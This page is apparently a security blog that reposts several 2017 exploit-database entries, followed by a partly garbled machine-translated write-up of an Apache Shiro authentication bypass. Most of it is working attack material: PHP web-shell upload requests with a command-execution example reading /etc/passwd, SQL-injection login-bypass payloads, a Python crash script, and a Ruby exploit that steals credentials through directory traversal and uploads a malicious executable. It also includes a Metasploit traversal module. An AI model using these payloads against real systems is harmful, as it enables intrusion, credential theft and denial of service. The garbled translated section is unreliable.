# Exploit Title: Entrepreneur B2B Script - 'pid' Parameter SQL Injection
# Date: 2017-08-02
# Exploit Author: Meisam Monsef meisamrce@yahoo.com or meisamrce@gmail.com
# Vendor Homepage: http://readymadeb2bscript.com/
# Version: All Version
Exploit :
http://site.com/[path]/product_view1.php?pid=-99999+[SQL+Command]
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863582850
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Solarwinds Kiwi Syslog 9.6.1.6 - Remote Denial of Service (Type Mismatch)
# Date: 26/05/2017
# Exploit Author: Guillaume Kaddouch
# Twitter: @gkweb76
# Blog: https://networkfilter.blogspot.com
# GitHub: https://github.com/gkweb76/exploits
# Vendor Homepage: http://www.solarwinds.com/
# Software Link: http://downloads.solarwinds.com/solarwinds/Release/Kiwi/Syslog/Kiwi-Syslog-Server-9.6.1-Eval.zip
# Version: 9.6.1.6
# Tested on: Windows 7 SP1 Family x64 (FR) and Windows 8.1 Pro x64
# Category: DoS
"""
Disclosure Timeline:
--------------------
2017-05-20: Vulnerability discovered
2017-05-26: Vendor contacted
2017-05-31: Vendor answered (technical support)
2017-05-31: Vendor contacted (no answer)
2017-08-01: Exploit published
Description :
-------------
A remote Denial of Service exists in Kiwi Syslog 9.6.1.6 in the TCP listener.
Apparently any data sent to it make it crash because of a Type Mismatch error.
The syslog TCP listener is disabled by default.
Instructions:
-------------
- Starts Kiwi Syslog, and enable the TCP listener in the settings, default port is 1468.
- Run this exploit locally or from your remote attacking machine.
"""
#!/usr/bin/python
import socket
host = "10.0.0.56"
port = 1468
buffer = "crash please?"
try:
print "[*] Connecting to %s:%d" % (host, port)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
print "[*] Sending buffer... (%d bytes)" % len(buffer)
s.send(buffer)
s.close()
print "[*] Done."
except:
print "[-] Error connecting"
JoySale Arbitrary File Upload
# Exploit Title: JoySale Arbitrary File Upload
# Exploit Author: Mutlu Benmutlu
# Date: 1/08/2017
# Vendor Homepage: http://www.hitasoft.com/product/joysale-advanced-classifieds-script/
# Version: Joysale v2.2.1 (latest)
# Google Dork: "joysale-style.css"
# Tested on : MacOS Sierra 10.12.5 / Kali Linux
Details
=======
Vendor informed about vulnerability, they are going to release fix. Joysale v2.2.1 (latest version) vulnerable to attack.
While uploading image file, you can change the content in it, there is only user controls for file type.
After you post vulnerable code via file upload, server saves your file in temp folder
========================================
Vulnerable Page:
========================================
http://xxxxxxxxx.com/products/create
========================================
Vulnerable POST REQUEST:
========================================
POST /item/products/upload/QZP83N70 HTTP/1.1
Host: xxxxxxxxx.com
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
X-Requested-With: XMLHttpRequest
Referer: https://xxxxxxxxx.com/products/create
Content-Length: 2054
Content-Type: multipart/form-data; boundary=---------------------------1321235123106179646780168
Cookie: PHPSESSID=b6ah8xxxxxxx9k4pqvr4; useridval=user%40mailaddress.com
Connection: close
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="XUploadForm[file]"
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="Products[category]"
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="Products[subCategory]"
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="Products[name]"
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="Products[description]"
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="Products[price]"
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="Products[currency]"
€-EUR
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="Products[location]"
28108 Alcobendas, Spain
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="Products[latitude]"
40.534915100000006
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="Products[longitude]"
-3.616368599999987
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="facebook_share"
1
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="Products[promotion][type]"
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="Products[promotion][addtype]"
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="Products[uploadSessionId]"
QZP83N70
-----------------------------1321235045961106179646780168
Content-Disposition: form-data; name="XUploadForm[file]"; filename="ab.php"
Content-Type: image/png
<?php echo shell_exec($_GET[‘e’]); ?>
-----------------------------1321235045961106179646780168--
========================================
Vulnerable POST RESPONSE:
========================================
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 31 Jul 2017 13:50:18 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.0.21
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept
X-Powered-By: Linux
MS-Author-Via: DAV
Cache-Control: max-age=0, private, no-store, no-cache, must-revalidate
Content-Length: 306
[{"name”:”ab.php","type":"image\/png","size": 306,"url":"\/media\/item\/tmp\/f99aaeasde51c890402b0fda9408.php","thumbnail_url":"\/media\/item\/tmp\/\/f99aaeasde51c890402b0fda9408.php","delete_url":"\/products\/upload?_method=delete&file= f99aaeasde51c890402b0fda9408.php","delete_type":"POST"}]
========================================
Vulnerable UPLOADED FILE PATH
========================================
http://xxxxxxxxx.com/media/item/tmp/f99aaeasde51c890402b0fda9408.php
========================================
Vulnerable Code Execution (example)
========================================
http://xxxxxxxxx.com/media/item/tmp/f99aaeasde51c890402b0fda9408.php?e=cat+/etc/passwd
Enjoy.
Mutlu Benmutlu
Vulnerability type:
SQL injection, leading to administrative access through authentication bypass.
-----------------------------------
Product: SOL.Connect ISET-mpp meter
-----------------------------------
Affected version: SOL.Connect ISET-mpp meter 1.2.4.2 and possibly earlier
Vulnerable parameter: user
------------------------
Credit: Andy Tan
------------------------
CVE ID: CVE-2017-11494
------------------------
================
Proof of Concept
================
HTTP Request:
POST /_45b4a69e249c1d0ab9772763f3c97e69_/?s=login&o=/_45b4a69e249c1d0ab977276
3f3c97e69_/%3fs%3dmain HTTP/1.1
Host: <IP-address>
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://<IP-address>/_45b4a69e249c1d0ab9772763f3c97e69_/?s=login&o=/_45b4
a69e249c1d0ab9772763f3c97e69_/%3fs%3dmain
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
action=submit&origin=%2F_45b4a69e249c1d0ab9772763f3c97e69_%2F%3Fs%3Dmain
&s=login&user=admin%27+or+%271%27%3D%271+--%2B&password=asd
------------------------
Vendor contact timeline:
------------------------
2017-07-20: Contacted vendor. No response.
2017-07-26: Contacted vendor again. No response.
2017-08-01: Public disclosure.
libmad memory corruption vulnerability
================
Author : qflb.wu
===============
Introduction:
=============
libmad is a high-quality MPEG audio decoder capable of 24-bit output.
Affected version:
=====
0.15.1b
Vulnerability Description:
==========================
the mad_decoder_run function in decoder.c in libmad 0.15.1b can cause a denial of service(memory corruption) via a crafted mp3 file.
I found this bug when I test mpg321 0.3.2 which used the libmad library.
./mpg321 libmad_0.15.1b_memory_corruption.mp3
----debug info:----
Program received signal SIGABRT, Aborted.
0x00007ffff6bf7cc9 in __GI_raise (sig=sig@entry=6)
at ../nptl/sysdeps/unix/sysv/linux/raise.c:56
56../nptl/sysdeps/unix/sysv/linux/raise.c: No such file or directory.
(gdb) bt
#0 0x00007ffff6bf7cc9 in __GI_raise (sig=sig@entry=6)
at ../nptl/sysdeps/unix/sysv/linux/raise.c:56
#1 0x00007ffff6bfb0d8 in __GI_abort () at abort.c:89
#2 0x00007ffff6c34394 in __libc_message (do_abort=do_abort@entry=1,
fmt=fmt@entry=0x7ffff6d42b28 "*** Error in `%s': %s: 0x%s ***\n")
at ../sysdeps/posix/libc_fatal.c:175
#3 0x00007ffff6c4066e in malloc_printerr (ptr=<optimized out>,
str=0x7ffff6d42c58 "double free or corruption (out)", action=1)
at malloc.c:4996
#4 _int_free (av=<optimized out>, p=<optimized out>, have_lock=0)
at malloc.c:3840
#5 0x00007ffff749ab43 in mad_decoder_run (
decoder=decoder@entry=0x7fffffffbd20,
mode=mode@entry=MAD_DECODER_MODE_SYNC) at decoder.c:559
#6 0x0000000000403d5d in main (argc=<optimized out>, argv=<optimized out>)
at mpg321.c:1092
(gdb)
POC:
libmad_0.15.1b_memory_corruption.mp3
CVE:
CVE-2017-11552
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42409.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1247
When XPC serializes large xpc_data objects it creates mach memory entry ports
to represent the memory region then transfers that region to the receiving process
by sending a send right to the memory entry port in the underlying mach message.
By crafting our own xpc message (or using an interposition library as this poc does)
we can pass different flags to mach_make_memory_entry_64 such that the memory entry
received by the target process actually represents a region of shared memory such that
when the xpc_data deserialization code maps the memory entry port the memory region remains
mapped in the sender's address space and the sender can still modify it (with the receiver
seeing the updates.)
Perhaps this is intended behaviour but there's definitely plenty of code which doesn't expect
the contents of xpc_data objects to change.
In this PoC I target NSXPC, a high-level RPC mechanism which uses XPC for its low-level transport layer.
NSXPC is widely used across privilege boundaries.
NSXPCDecoder is implemented in Foundation. Clients send serialized NSInvocation objects
representing the methods they wish to call on the remote objects. These NSInvocations are serialized
using the NSSecureCoding method which ends up creating a bplist16 serialized byte stream.
That bplist16 buffer gets sent in an xpc message as an xpc_data object.
NSXPCDecoder wraps the bplist16 deserialization and for selectors such as decodeCStringForKey:
,if the key is present, the value returned will be a pointer directly into the
xpc_data object in which it was received.
By crafting our own memory entry object this means the pointers returned by decodeCStringForKey:
actually point into shared memory which can still be modified by the caller.
This can be turned directly into controlled memory corruption by targetting the serialized method
type signature (key 'ty') which is parsed by [NSMethodSignature signatureWithObjCTypes].
This method is implemented in CoreFoundation. If the method signature string isn't in a cache of
parsed signatures then the string is passed to __NSMS1. This function calls __NSGetSizeAndAlignment
to determine the size of a buffer required to parse the signature string which __NSMS1 then allocates
using calloc before parsing the signature string into the allocated buffer. If we change the
types represented by the signature string (which is in shared memory) between these two calls
we can cause the parsing code to write out of bounds as it assumes that the length computed by
__NSGetSizeAndAlignment is correct.
The most direct path to trigger memory controlled memory corruption is to use a type signature like this:
@"ABCD"
That will cause 7 bytes of buffer space to be allocated for the parsed signature
(which will just contain a copy of the string.)
If we increase the length of the string in shared memory eg to:
@"ABCDOVERFLOW_OVERFLOW_OVERFLOW"
then __NSMS1 will copy the extra bytes up until it encounters a '"' character.
This PoC targets the airportd daemon which runs as root but should work for any NSXPC service.
This is a race condition so you may have to run the PoC multiple times (./run.sh) and also use
libgmalloc to see the corruption directly rather than its effects.
################################################################################
triple_fetch - ianbeer
This is an exploit for CVE-2017-7047, a logic error in libxpc which allowed
malicious message senders to send xpc_data objects that were backed by shared memory.
Consumers of xpc messages did not seem to expect that the backing buffers of xpc_data objects
could be modified by the sender whilst being processed by the receiver.
This project exploits CVE-2017-7047 to build a proof-of-concept remote lldb debugserver
stub capable of attaching to and allowing the remote debugging all userspace
processes on iOS 10.0 to 10.3.2.
Please see the README in the nsxpc2pc folder in the attached archive for further discussion and details.
################################################################################
The exploit isn't hugely reliable - the race condition needs quite exact timing and sometimes it just doesn't work or it does but the heap groom fails. You should just hard reboot the device and try again. It may take a couple of attempts but it should work. Once the debugserver is running it should be stable. If you take a look at the xcode stdout/debugger window you can see some more status information.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42407.zip
# Exploit Title: VehicleWorkshop Unrestricted File Upload or Shell Upload
# Exploit Author: Touhid M.Shaikh
# Date: 1/08/2017
# Vendor Homepage: https://github.com/spiritson/VehicleWorkshop
# Tested on : Kali Linux 2.0 64 bit and Windows 7
===================
Vulnerable Page:
===================
http://192.168.1.13/sellvehicle.php
====================
Vulnerable Source:
====================
--------------------------------PHP code-----------
<?php
if(isset($_POST["submit"]))
{
move_uploaded_file($_FILES["file"]["tmp_name"],
"upload/" . $_FILES["file"]["name"]);
--------------------------------------------------
-----------------------HTML Form -----------------
<label for="images"></label>
<label for="file"></label>
<input type="file" name="file" id="file" /><input type="hidden"
name="image" />
-----------------------------------------------------------------------
U can upload Shell or File via Regular or customer User Account.
================= POC ======================
We need to login any customer account or create an account (
http://192.168.1.13/registration.php) and login.
After customer panel open Navigate to
http://192.168.1.13/sellvehicle.php
and feed data and upload you unrestricted file.
--------------------------Request---------------------------
POST /sellvehicle.php HTTP/1.1
Host: 192.168.1.13
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:54.0) Gecko/20100101
Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,hi;q=0.8,ar;q=0.5,en;q=0.3
Content-Type: multipart/form-data;
boundary=---------------------------144421253520516158491092952973
Content-Length: 1085
Referer: http://192.168.1.13/sellvehicle.php
Cookie: PHPSESSID=ccopsj443v8d2kksu0u40cte10
Connection: close
Upgrade-Insecure-Requests: 1
.
.
.
.skip
Content-Disposition: form-data; name="file"; filename="backdoor.php"
Content-Type: application/x-php
<?php system($_GET['cmd']); ?>
.
.
.
.skip
------------------------------------------------------------------------------
--------------------------Rsponse --------------------------
HTTP/1.1 200 OK
Date: Mon, 31 Jul 2017 20:38:09 GMT
Server: Apache/2.2.14 (Win32) DAV/2 mod_ssl/2.2.14 OpenSSL/0.9.8l
mod_autoindex_color PHP/5.3.1
X-Powered-By: PHP/5.3.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 2909
Connection: close
Content-Type: text/html
------------------------------------------------------------------------------
====================================================================
Now You Can Access you Shell or File in /upload/backdoor.php
http://192.168.1.13/upload/backdoor.php
Enjoy !
Regards.
Touhid Shaikh
[*] Type: Admin or Customer login bypass via SQL injection
[*] Author: Touhid M.Shaikh
[*] Vendor Homepage: https://github.com/spiritson/VehicleWorkshop
[*] Mail: touhidshaikh22[at]gmail[dot]com
[*] More info: https://blog.touhidshaikh.com/
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
===================== PoC ================
Admin Login Page : http://127.0.0.1/emplogin.php
Customer Login Page : http://127.0.0.1/login.php
Navigate admin login page or Customer Login Page and submit ' OR 1 --+ for
username and password
and it should give you access to the admin area or Customer Area.
Regards.
Touhid Shaikh
#!/usr/bin/env ruby
=begin
Exploit Title: Advantech SUSIAccess RecoveryMgmt File Upload
Date: 07/31/17
Exploit Author: james fitts
Vendor Homepage: http://www.advantech.com/
Version: Advantech SUSIAccess <= 3.0
Tested on: Windows 7 SP1
Relavant Advisories:
ZDI-16-630
ZDI-16-628
CVE-2016-9349
CVE-2016-9351
BID-94629
ICSA-16-336-04
Notes:
This PoC will upload AcronisInstaller.exe to the root of C:\
You can modify this to drop files where ever you want on the
filesystem.
By default the script will use the directory traversal vuln
to pull down the log files and parse for the base64 encoded
credentials. Once it has that, it will use them to log into
the application and upload the malicious zip file.
=end
require 'mime/types'
require 'fileutils'
require 'net/http'
require 'nokogiri'
require 'base64'
require 'digest'
require 'date'
require 'uri'
require 'zip'
def uploadZip(target, creds, cookies)
uri = URI("http://#{target}:8080/webresources/RecoveryMgmt/upload")
bound = "AaBbCcDdEe"
path = Dir.pwd
zipfile = "#{path}/update.zip"
post_data = []
post_data << "--#{bound}\r\n"
post_data << "Content-Disposition: form-data; name=\"frmUpdateSetting_Acronis_LastUpdateName\""
post_data << "\r\n\r\n\r\n"
post_data << "--#{bound}\r\n"
post_data << "Content-Disposition: form-data; name=\"frmUpdateSetting_Acronis_UploadFileFullName\""
post_data << "\r\n\r\nupdate.zip\r\n"
post_data << "--#{bound}\r\n"
post_data << "Content-Disposition: form-data; name=\"frmUpdateSetting_Acronis_Content\""
post_data << "\r\n\r\n"
post_data << "<request Authorization=\"#{creds[0].to_s}\"/>\r\n"
post_data << "--#{bound}\r\n"
post_data << "Content-Disposition: form-data; name=\"frmUpdateSetting_Acronis_FileInput\"; filename=\"update.zip\""
post_data << "\r\nContent-Type: application/zip"
post_data << "\r\n\r\n"
post_data << File.read(zipfile)
post_data << "\r\n\r\n--#{bound}--\r\n"
req = Net::HTTP::Post.new(uri, initheader = {
'Cookie' => cookies,
'Authorization' => "Basic #{creds[0].to_s}",
'X-Requested-With' => "XMLHttpRequest",
'Content-Type' => "multipart/form-data; boundary=#{bound}",
'User-Agent' => "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0",
'Accept-Language' => "en-US,en;q=0.5",
'Accept' => "text/plain, */*; q=0.01",
'Connection' => "close"
})
req.body = post_data.join
http = Net::HTTP.new("#{target}", 8080)
res = http.start {|http| http.request(req)}
if res.code =~ /200/
puts "[+] Upload successful!"
end
end
def craftZip(target, payload)
path = "../../../../../../../../../../Program%20Files\\Advantech\\SUSIAccess%203.0%20Server\\Setting.xml"
uri = URI("http://#{target}:8080/downloadCSV.jsp?file=#{path}")
res = Net::HTTP.get_response(uri)
xml = Nokogiri::XML(res.body)
ver = xml.xpath('//setting/Configuration/ThridParty/Acronis/version').to_s.split("=")[1].split("\"")[1]
kern_ver = xml.xpath('//setting/Configuration/ThridParty/Acronis/kernal_version').to_s.split("=")[1].split("\"")[1]
# version information doesn't matter
# the application will still extract the zip
# file regardless of whether or not its
# a greater version or lesser
f = File.open("LatestVersion.txt", 'w')
f.puts("Installer Version: #{ver}\r\nApplication Version: #{kern_ver}")
f.close
f = File.open("md5.txt", 'w')
md5 = Digest::MD5.hexdigest(File.read("AcronisInstaller.exe"))
f.puts md5
f.close
path = Dir.pwd
zipfile = "#{path}/update.zip"
if File.exist?(zipfile)
FileUtils.rm(zipfile)
end
files = ["AcronisInstaller.exe", "LatestVersion.txt", "md5.txt"]
levels = "../" * 10
Zip::File.open(zipfile, Zip::File::CREATE) do |zip|
files.each do |fname|
if fname == "AcronisInstaller.exe"
zip.add("#{levels}#{fname}", fname)
end
zip.add(fname, fname)
end
end
if File.exist?(zipfile)
puts "[!] Malicious zip created successfully"
end
end
def doLogin(target, creds)
formattedDate = DateTime.now.strftime("%a %b %d %Y %H:%M:%S GMT-0400 (EDT)")
formattedDate = URI::encode(formattedDate)
uri = URI("http://#{target}:8080/frmServer.jsp?d=#{formattedDate}")
res = Net::HTTP.get_response(uri)
jsessid = res.header['Set-Cookie'].split(';')[0]
cookies = "deviceType=pc; log4jq=OFF; selectedLang=en_US; #{jsessid}"
uname = Base64.decode64(creds[0].to_s).split(":")[0]
pass = Base64.decode64(creds[0].to_s).split(":")[1]
data = "<request Authorization=\"#{creds[0].to_s}\">"
data << "<item name=\"username\" value=\"#{uname}\"/>"
data << "<item name=\"password\" value=\"#{pass}\"/>"
data << "</request>"
puts "[+] Attempting login with pilfered credentials now"
uri = URI("http://#{target}:8080/webresources/AccountMgmt/Login")
req = Net::HTTP::Post.new(uri, initheader = {
'Content-Type' => "application/xml",
'Cookies' => cookies,
'Authorization' => "Basic #{creds[0].to_s}",
'X-Requested-With' => 'XMLHttpRequest'
})
req.body = data
http = Net::HTTP.new("#{target}", 8080)
res = http.start {|http| http.request(req)}
if res.body =~ /<result><role name/
puts "[+] Login successful!"
return cookies
else
puts "[-] Something went wrong..."
end
end
def getCreds(target)
cnt = 1
d = Date.today
d.strftime("%y-%m-%d")
creds = []
while cnt < 31
fdate = d - cnt
cnt += 1
path = "../../../../../../../../../../Program Files\\Apache Software Foundation\\logs\\"
file = "localhost_access_log.#{fdate}.txt"
full_path = path + file
uri = URI("http://#{target}:8080/downloadCSV.jsp?file=#{full_path}")
res = Net::HTTP.get_response(uri)
if res.code =~ /200/
creds << res.body.scan(/(?<=Authorization=%22)[A-Za-z0-9=]+/)
end
end
return creds.flatten.uniq
end
##
# Main
##
if ARGV.length != 1
puts "Usage:\r\n\truby #{$0} [TARGET IP]"
else
target = ARGV[0]
payload = "AcronisInstaller.exe"
puts "[+] Extracting credentials now..."
credentials = getCreds(target)
if credentials.length > 0
puts "[!] Credentials found!"
cookies = doLogin(target, credentials)
puts "[+] Crafting malicious zip now..."
craftZip(target, payload)
uploadZip(target, credentials, cookies)
else
puts "[-] Credentials not found.. Try searching for more log files.."
exit
end
end
require 'msf/core'
class MetasploitModule < Msf::Auxiliary
Rank = GreatRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Advantech SUSIAccess Server Directory Traversal Information Disclosure',
'Description' => %q{
This module exploits an information disclosure vulnerability found in
Advantech SUSIAccess <= version 3.0. The vulnerability is triggered when
sending a GET request to the server with a series of dot dot slashes (../)
in the file parameter.
},
'Author' => [ 'james fitts' ],
'License' => MSF_LICENSE,
'References' =>
[
[ 'CVE', '2016-9349' ],
[ 'ZDI', '16-628' ],
[ 'BID', '94629' ],
[ 'URL', 'https://ics-cert.us-cert.gov/advisories/ICSA-16-336-04' ]
],
'DisclosureDate' => 'Dec 13 2016'))
register_options(
[
OptInt.new('DEPTH', [ false, 'Levels to reach base directory', 10]),
OptString.new('FILE', [ false, 'This is the file to download', 'boot.ini']),
Opt::RPORT(8080)
], self.class )
end
def run
depth = (datastore['DEPTH'].nil? or datastore['DEPTH'] == 0) ? 10 : datastore['DEPTH']
levels = "/" + ("../" * depth)
file = "#{levels}#{datastore['FILE']}"
file = file.gsub(/ /, "%20")
res = send_request_raw({
'method' => 'GET',
'uri' => "/downloadCSV.jsp?file=#{file}",
})
if res and res.code == 200
loot = res.body
if not loot or loot.empty?
print_status("File from #{rhost}:#{rport} is empty...")
return
end
file = ::File.basename(datastore['FILE'])
path = store_loot('advantech_susiaccess.file', 'application/octet-stream', rhost, loot, file, datastore['FILE'])
print_status("Stored #{datastore['FILE']} to #{path}")
return
else
print_error("Something went wrong... Application returned a #{res.code}")
end
end
end
__END__
<%@ page import="java.util.*,java.io.*" %>
<%
File f = new File (getServletContext().getRealPath("/") + request.getParameter("file") );
//set the content type(can be excel/word/powerpoint etc..)
response.setContentType ("application/csv");
//set the header and also the Name by which user will be prompted to save
response.setHeader ("Content-Disposition", "attachment; filename=\""+request.getParameter("file").split("/")[2] +"\"");
//get the file name
String name = f.getName().substring(f.getName().lastIndexOf("/") + 1,f.getName().length());
//OPen an input stream to the file and post the file contents thru the
//servlet output stream to the client m/c
InputStream in = new FileInputStream(f);
ServletOutputStream outs = response.getOutputStream();
int bit = 256;
int i = 0;
try {
while ((bit) >= 0) {
bit = in.read();
outs.write(bit);
}
//System.out.println("" +bit);
} catch (IOException ioe) {
ioe.printStackTrace(System.out);
}
// System.out.println( "n" + i + " bytes sent.");
// System.out.println( "n" + f.length() + " bytes sent.");
outs.flush();
outs.close();
in.close();
%>
libao memory corruption vulnerability
================
Author : qflb.wu
===============
Introduction:
=============
Libao is a cross-platform audio library that allows programs to output audio using a simple API on a wide variety of platforms.
Affected version:
=====
1.2.0
Vulnerability Description:
==========================
the _tokenize_matrix function in audio_out.c in Xiph.Org libao 1.2.0 can cause a denial of service(memory corruption) via a crafted mp3 file.
I found this bug when I test mpg321 0.3.2 which used the libao library.
./mpg321 libao_1.2.0_memory_corruption.mp3
----debug info:----
Program received signal SIGSEGV, Segmentation fault.
_int_malloc (av=av@entry=0x7ffff6f7f760 <main_arena>, bytes=bytes@entry=3)
at malloc.c:3740
3740malloc.c: No such file or directory.
(gdb) bt
#0 _int_malloc (av=av@entry=0x7ffff6f7f760 <main_arena>, bytes=bytes@entry=3)
at malloc.c:3740
#1 0x00007ffff6c442cc in __libc_calloc (n=<optimized out>,
elem_size=<optimized out>) at malloc.c:3219
#2 0x00007ffff728e189 in _tokenize_matrix () from /usr/local/lib/libao.so.4
#3 0x00007ffff728e607 in _matrix_to_channelmask ()
from /usr/local/lib/libao.so.4
#4 0x00007ffff72906f2 in _open_device () from /usr/local/lib/libao.so.4
#5 0x000000000040a6aa in open_ao_playdevice (header=header@entry=0x624af8)
at ao.c:411
#6 0x0000000000407e50 in output (data=<optimized out>, header=0x624af8,
pcm=0x627f44) at mad.c:974
#7 0x00007ffff749a85c in run_sync (decoder=0x7fffffffbc40) at decoder.c:439
#8 0x00007ffff749ab38 in mad_decoder_run (
decoder=decoder@entry=0x7fffffffbc40,
mode=mode@entry=MAD_DECODER_MODE_SYNC) at decoder.c:557
#9 0x0000000000403d5d in main (argc=<optimized out>, argv=<optimized out>)
at mpg321.c:1092
(gdb)
POC:
libao_1.2.0_memory_corruption.mp3
CVE:
CVE-2017-11548
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42400.zip
0x00脆弱性の説明
1.5.2より前のApache Shiroにはセキュリティの脆弱性があります。攻撃者は、認証をバイパスするために特別に作成されたリクエストを使用できます。 Shiro Frameworkは、Anon、AuthC、その他のインターセプターなどのインターセプター機能を通じてユーザーアクセス権を制御します。 Anonは匿名のインターセプターであり、アクセスにログインする必要はありません。 AUTHCはログインインターセプターであり、アクセスするためにログインする必要があります。 ShiroのURLパス式はANT形式です。パスワイルドカード *は、ゼロ以上の文字列を一致させることを意味します。/* hello /helloですが、hello /hello /はできません *ワイルドカードはパスに一致できないためです。 /helloインターフェイスにAuthCインターセプターセットがあると仮定すると、アクセス /helloは許可判断を下しますが、 /hello /にアクセスすると、URLと正しく一致することができず、直接リリースしてスプリングインターセプターを入力します。 Form /helloおよび /hello /hello /hello /hello /hello /hello /hello /hello /hello /hello /hello /hello /hello /hello /hello /helloでアクセスしたリソースは、許可バイパスを達成します。
0x01脆弱性の影響
Apache Shiro 1.5.2
0x02 shiro interceptor
Shiro Frameworkは、インターセプター関数を使用して、ユーザーアクセス権を制御およびインターセプトします。 Shiroの一般的なインターセプターには、Anon、AuthC、その他のインターセプターが含まれます。 1.アノンは匿名のインターセプターであり、ログインせずにアクセスできます。一般に、静的リソースまたはモバイルインターフェイスに使用されます。
2.AUTHCは、アクセスするためにログイン認証を必要とするリソースです。ユーザーは、一致するURL構成をshiro.iniに記述することができます。これにより、一致するURLがインターセプトされ、応答インターセプターが実行されます。これにより、URLのアクセス制御が実現し、URLパス式は通常ANT形式です。次の構成として、 /index.htmlホームページにアクセスする場合、shiroはログイン判断を下さず、アノンインターセプターはログインせずにアクセスできます。 [urls]
/index.html=anon
/user/**=authc
ShiroのURLパス式はアリの形式であり、パスワイルドカードがサポートしていますか?***。文字を一致させます
*:ゼロ以上の文字列を一致させます
**:パスのゼロ以上のパスを一致させます
ここで、 *はゼロ以上の文字列を一致させることを意味します。/*は/* helloと一致することができますが、 /hello /ではありません *ワイルドカードはパスに一致できないためです。 /helloインターフェイスにAuthCインターセプターがあると仮定すると、アクセス /Helloは許可を得るために判断されます。要求されたuriが /hello /である場合、 /*urlパス式は正しく一致して解放されません。次に、スプリング(サーブレット)インターセプターを入力すると、 /helloフォームと /hello /formのURLでアクセスされるリソースが同じです。
0x03環境構築
ダウンロードデモコード:https://github.com/lenve/javaboy-code-samples/master/shiro/shiro-basicImport Ideashiroバージョン1.4.2 Groupidorg.apache.shiro/groupid artifactidshiro-spring/artifactid version1.4.2/version/dependencymodify shiroconfig configurationファイルとauthcインターセプター@bean shirofiltorybean shirofilterfactorybean(){shirofilterfactorybean bean() . //map.put('/d '、' authc '); map.put( '/hello/*'、 'authc'); bean.setFilterChainDefinitionMap(Map);豆を返します。 }ルーティングコントローラーメソッド@getMapping( '/hello/{currentPage}')public string hello( @pathvariable integer currentPage){return 'hello';}アイデアをコンパイルすると、戦争パッケージを取得できます。 Here you can quickly build the vulnerability environment through docker: docker pull vulfocus/shiro-cve_2020_1957  docker images
docker images  docker run -d -p 8080:8080 -v /var/run/docker.sock:/var/run/docker.sock -e vul_ip=192.168.1.14 29136b1d3c61
